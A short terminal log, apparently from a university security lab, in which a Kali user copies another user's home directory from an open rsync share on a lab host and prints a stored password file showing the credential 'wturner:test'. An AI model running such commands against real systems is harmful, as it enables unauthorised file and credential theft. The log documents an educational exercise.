 ┌──(kali㉿kali)-[~/Documents/byu/567/lab3]
└─$ rsync -r 192.168.141.131::files/home/wturner .
┌──(kali㉿kali)-[~/Documents/byu/567/lab3]
└─$ ls
wturner
┌──(kali㉿kali)-[~/Documents/byu/567/lab3]
└─$ cd wturner
┌──(kali㉿kali)-[~/…/byu/567/lab3/wturner]
└─$ ls
exec  exec.nse  mypassword.txt
┌──(kali㉿kali)-[~/…/byu/567/lab3/wturner]
└─$ cat mypassword.txt
wturner:test
┌──(kali㉿kali)-[~/…/byu/567/lab3/wturner]
└─$